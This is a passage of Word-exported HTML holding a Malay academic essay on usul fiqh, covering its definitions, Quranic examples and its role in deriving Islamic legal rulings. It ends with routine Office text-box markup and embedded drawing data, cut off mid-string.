9;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E5.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EKESIMPULAN\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 9;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ERUJUKAN\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E1.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E PENGENALAN\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003EUsul fiqh merupakan satu-satunya manhaj ilmiah\nuntuk mengistimbat hukum syarak. Ia merupakan panduan untuk memahami serta\nmentafsirkan nas-nas al-Quran dan al-Sunnah ketika merumus hokum-hakam dan mensabit\npemikiran mahupun ijtihad. Pentafsiran yang dilakukan adalah yang berkaitan\ndengan hukum syarak dan hukum-hakam yang dimaksudkan hanyalah hokum-hakam amali\nbukan hukum-hakam akidah. Perkataan amali bermaksud semua perbuatan termasuk\nperbuatan hati. Di samping itu juga, manhaj bukanlah teknik atau sistem kajian\nilmiah sebaliknya ia adalah jalan (al-tariqah) yang akan memandu seseorang\npengkaji menemui kebenaran sama ada dalam bentuk berita yang hendak dipastikan\nkesahihannya iaitu perkhabaran melalui periwayatan yang sampai kepada asal atau\nisu yang hendak dipastikan kebenaran atau kepalsuan buktinya. Manhaj ilmiah\njuga adalah suatu ilmu yang telah disaring serta lengkap yang boleh diyakini\nuntuk dijadikan sumber ilmu. Ia bukanlah ciptaan dan rekaan kerana jika ia\nadalah suatu rekaan, maka pasti memerlukan kepada manhaj yang lain untuk\nmemastikan manhaj yang pertama tepat, benar dan seterusnya memenuhi spesifikasi\nilmiah. Selain itu, melalui manhaj yang telah sedia wujud ini juga merupakan\npenyeru atau penyokong kepada pembaharuan dan tidak sewenang-wenangnya boleh\ndipermain atau mengubah hukum syarak. Maka, asas-asas hukum yang kononnya\nhendak diperbaharui itu tidak akan terhasil dengan dawabit yang yang terikat kemas\ndan mempunyai manhaj yang mengawalnya. (Muhammad Adib bin Samsudin 2010) Oleh\nitu, pengenalan terhadap usul fiqh akan diterangkan secara terperinci dalam\npenulisan ini untuk kita mengetahui kaedah pengistinbatan hukum dengan\nmenggunakan kaedah usul fiqh. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003EPerkataan usul fiqh adalah kombinasi daripada\ndua perkataan al-Usul dan perkataan al-Fiqh. Daripada kedua-dua perkataan ini\ndigabungjalinkan menjadi satu rangkaian perkataan iaitu Usul al-Fiqh. Oleh itu,\nuntuk memberikan definisi kepada ilmu usul fiqh ini boleh dilihat dari dua\nsudut atau pendekatan. Pertamanya ialah definisi secara Idafiyy atau dengan\nkata yang lain definisi secara Idafiyy ialah melihat kepada tiap-tiap perkataan\niaitu perkataaan usul dan perkataan al-fiqh. Seterusnya makna bagi setiap\nperkataan itu digabungkan menjadi satu definisi yang dapat menyampaikan maksud\ndengan jelas dan inilah yang diistilahkan sebagai ilmu Usul al-Fiqh. Keduanya\nialah definisi secara mufrad iaitu dengan melihat pada kedua-dua perkataan itu\nsebagai satu rangkaian yang khusus tanpa dipisahkan antara satu sama lain. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003EDalil. Misalnya\nkepada kefardhuan solat: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eأَقِيمُوا الصَّلَاةَ\n\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003EErtinya: Maka\ndirikanlah solat. (Al-Baqarah 2: 83) Ini bermakna kewajipan menunaikan solat\nberdasarkan kepada dalil al-Quran di atas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003EKaedah\nyang berterusan. Contohnya keharusan memakan bangkai berlawanan dengan hukum\nasal iaitu kaedah yang sentiasa dipakai ialah hukum memakan bangkai itu haram\nkecuali keadaan darurat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003ERajih.\nMisalnya pada percakapan itu ialah hakikat iaitu yang rajih pada pendengar itu\nadalah sesuatu yang hakikat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;\"\u003ESesuatu\nuntuk dijadikan sebagai qiyas. Contohnya rukun qiyas terbahagi kepada empat\niaitu al-asl, hukum al-asl, furu’ dan ‘illah. Sementara itu, perkataan al-fiqh\ndari segi bahasa adalah bermaksud faham. Selain itu, perkataan fiqh juga\nditakrifkan sebagai mengetahui maksud atau tujuan seseorang. (al-Amidiyy 1909)\nManakala pengertian fiqh mengikut istilah hukum syarak pula ialah: Mengetahui\nketentuan hukum-hukum syarak yang tertakluk kepada perkataan dan perbuatan\norang-orang yang mukallaf yang didapati hukum-hukumnya daripada dalil-dalil\nyang terperinci. (Al-Asnawiyy 2005) Hukum syarak secara amali ialah perkara\nyang berkaitan dengan perbuatan mukallaf, seperti solat, puasa, zakat, jual\nbeli dan jenayah. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%;\"\u003E2.0\n\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EPERANAN USUL FIQH TERHADAP DALIL DAN\nHUKUM\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EPeranan\nusul fiqh menyiapkan kaedah-kaedah dengan mempergunakan dalil-dalil yang\nterinci yang diperlukan dalam menetapkan hukum syara’. Ringkasnya bahawa\nperanan Usul Fiqh itu adalah kaedah-kaedah yang dipergunakan mengistimbathkan\nhukum dan dalil-dalil yang terperinci dan kuat. Jadi Usul lebih dahulu, baru\nlahirnya dari Fiqh, sebab Fiqh diciptakan dari Usul Fiqh, maka peranan usul itu\nadalah apa-apa yang diciptakan di atasnya usul adalah lainnya usul yaitu Fiqh\n(hukum islam). Maka kedudukan Usul Fiqh itu adalah sebagai dasar dari Fiqh\nIslam ertinya: Usul Fiqh itu merupakan sumber-sumber atau dalil-dalil dan\nbagaimana cara menunjukkan dalil-dalil tersebut kepada hukum syara’ secara\nijmal atau garis besar. Dengan kata lain tanpa pembahasan mengenai Usul Fiqh,\nmaka Fiqh tidak dapat didapatkankan, kerana asasnya (usul fiqh) wajib difahami\nterlebih dahulu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EJadi\nperanan dan kedudukan Fiqh dan Usul, adalah suatu perkara yang tidak dapat\ndipisahkan, kerana keduanya saling memerlukan, dalam sasaran menerapkan hukum\nIslam terhadap orang-orang yang mukallaf.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EPeranan\nUsul al-Fiqh dalam mengistimbahtkan Hukum Islam menurut (Muhammad Abu Zahrah,\n2002, Usul Fiqh) seorang ulama kenamaan dari Mesir. setidaknya ada dua peranan\nyang dimainkan oleh Usul al-Fiqh, iaitu: Sebagai kaedah yang menjadi pegangan\nbagi seorang faqih yang hendak berijtihad. Sebagai kaedah (qanun) yang menjaga\nseorang faqih dari kesalahan dalam melakukan ijtihad (istimbaht hukum). Dalam\nhal mengistimbaht hukum ini, Usul al-Fiqh boleh diibaratkan sebagai sebuah peta\njalan yang membawa seorang pengembara mencapai tujuannya sesuai dengan hukum\nislam. Boleh dikira, antara satu mujtahid dan mujtahid lain memiliki ijtihad\nUsul al-Fiqh yang berbeza-beza, namun memiliki tujuan yang sama, iaitu\nmelaksanakan perintah Allah dan menjauhi larangan-Nya dalam kerangka maslahah\nmanusia sebagai makhluk individu mahupun sosial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EUsul\nfiqh juga amat penting dalam mengawal kaedah pendalilan dengan membezakan\nantara dalil-dalil yang sahih dan dalil-dalil yang palsu. Ini kerana, dalam\nzaman yang serba canggih. Pelbagai penyebaran fitnah tentang dalil-dalil mudah\ntersebar. Sebagai contoh, penggunaan laman web, terlalu kerap tersebar tentang\ndalil-dalil palsu yang akhirnya banyak mengelirukan mukallaf dan mualaf. Selain\ntentang kesahihan dalil. Pendalilan yang tepat juga penting kerana bukan semua\ndalil yang sahih digunakan dengan cara pendalilan yang betul. Dengan usul fiqh\njuga usaha ijtihad menjadi mudah dalam mengeluarkan hokum yang sesuai dengan\nperkara-perkara baru yang berbangkit. Usul fiqh juga mempunyai adab-adabnya.\nMalahan, mufti mempunyai syarat-syaratnya. Ini kerana, penerangan kaedah-kaedah\nfatwa sesuatu yang sangat berat kerana ianya adalah hukum allah s.w.t.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ESecara\ntidak langsung, usul fiqh menjaga dasar-dasar pendalilannya dan menyanggah\nkesamaran golongan yang menyeleweng. Maka, aqidah islam lebih terpelihara.\nDalam pemeliharaan dalil-dalil ini, para mujtahid mengawal kaedah-kaedah\nperdebatan dan perbincangan selalunya terlebih dahulu merujuk kepada dalil-dalil\nyang sahih lagi muktabar. Malahan, usul fiqh juga tersurat dengan toleransi\nislam demi mengekalkan kesejahteraan, kemudahannya dan juga kebaikannya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-indent: -0.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 107%;\"\u003E3.0 \u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EHUBUNG\nKAIT ANTARA ILMU FIQH, USUL FIQH DAN QAWA’ID FIQH SERTA APLIKASINYA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003C!--[if gte vml 1]\u003E\u003Cv:shapetype\n id=\"_x0000_t202\" coordsize=\"21600,21600\" o:spt=\"202\" path=\"m,l,21600r21600,l21600,xe\"\u003E\n \u003Cv:stroke joinstyle=\"miter\"\/\u003E\n \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"rect\"\/\u003E\n\u003C\/v:shapetype\u003E\u003Cv:shape id=\"Text_x0020_Box_x0020_2\" o:spid=\"_x0000_s1026\"\n type=\"#_x0000_t202\" style='position:absolute;left:0;text-align:left;\n margin-left:75pt;margin-top:253.9pt;width:309.75pt;height:20.65pt;z-index:-251654144;\n visibility:visible;mso-wrap-style:square;mso-width-percent:0;\n mso-height-percent:0;mso-wrap-distance-left:9pt;mso-wrap-distance-top:3.6pt;\n mso-wrap-distance-right:9pt;mso-wrap-distance-bottom:3.6pt;\n mso-position-horizontal:absolute;mso-position-horizontal-relative:margin;\n mso-position-vertical:absolute;mso-position-vertical-relative:text;\n mso-width-percent:0;mso-height-percent:0;mso-width-relative:margin;\n mso-height-relative:margin;v-text-anchor:top' o:gfxdata=\"UEsDBBQABgAIAAAAIQC75UiUBQEAAB4CAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbKSRvU7DMBSF\ndyTewfKKEqcMCKEmHfgZgaE8wMW+SSwc27JvS\/v23KTJgkoXFsu+P+c7Ol5vDoMTe0zZBl\/LVVlJ\ngV4HY31Xy4\/tS3EvRSbwBlzwWMsjZrlprq\/W22PELHjb51r2RPFBqax7HCCXIaLnThvSAMTP1KkI\n+gs6VLdVdad08ISeCho1ZLN+whZ2jsTzgcsnJwldluLxNDiyagkxOquB2Knae\/OLUsyEkjenmdzb\nmG\/YhlRnCWPnb8C898bRJGtQvEOiVxjYhtLOxs8AySiT4JuDystlVV4WPeM6tK3VaILeDZxIOSsu\nti\/jidNGNZ3\/J08yC1dNv9v8AAAA\/\/8DAFBLAwQUAAYACAAAACEArTA\/8cEAAAAyAQAACwAAAF9y\nZWxzLy5yZWxzhI\/NCsIwEITvgu8Q9m7TehCRpr2I4FX0AdZk2wbbJGTj39ubi6AgeJtl2G9m6vYx\njeJGka13CqqiBEFOe2Ndr+B03C3WIDihMzh6RwqexNA281l9oBFTfuLBBhaZ4ljBkFLYSMl6oAm5\n8IFcdjofJ0z5jL0MqC\/Yk1yW5UrGTwY0X0yxNwri3lQgjs+Qk\/+zfddZTVuvrxO59CNCmoj3vCwj\nMfaUFOjRhrPHaN4Wv0VV5OYgm1p+LW1eAAAA\/\/8DAFBLAwQUAAYACAAAACEAOFZbZ1MDAACRCAAA\nHwAAAGNsaXBib2FyZC9kcmF3aW5ncy9kcmF3aW5nMS54bWzsVllu2zAQ\/S\/QOxD8bmpZ3mIjSpC4\ncVAgTQM7OcCYoiy2FKmQlJd89Rq9Xk\/SISU7zoIU6PJXG7CHnNHjmzfjoY9O1oUkS26s0Cqh7fcR\nJVwxnQq1SOjtzeTgkBLrQKUgteIJ3XBLT47fvjmC0cJAmQtGEEHZESQ0d64ctVqW5bwA+16XXKEv\n06YAh0uzaKUGVohcyFYcRf1WAULR4weoD+CAVEb8BpTU7CtPx6CWYBFSstH+TsNRsj9HhpFaXphy\nVl4bz5xdLa8NEWlCUTkFBUpEW42jCcNl68lTiweAdWYKH6+zjKyxAof9\/jBCrE1Ce53uYDiIajy+\ndoRhQGfY6RzGPUoYRsT9OO71mgPzz7+AYPn56yBIs6aDxh5FW3qCavk857g92GZ94wme6TWJd\/n7\neOLWuIl5hTrb8hLrZInS4xzUgp8ao1c5h9T6iFooVLQ+KIi2PdN6rPnqk05RYaicDnh\/Sbxd3jAq\njXUXXBfEGwk1nLlwEiwvrasJbkO8KFZLkU6ElGFhFvOxNGQJMqGT8GpyehQmFVkldNjDIr4OEYXX\nSxCFcNwQKYqEHu6CYOSVPFdp6D8HQtY2ZidV6EEvoj\/SrWehpL426cbvzPEbBTYac8bmw4GARq7N\nPSUr\/Jkn1N5VYDgl8qPCWg3b3S6GubDo9gYxLsy+Z77vAcUQKqGOktocO1x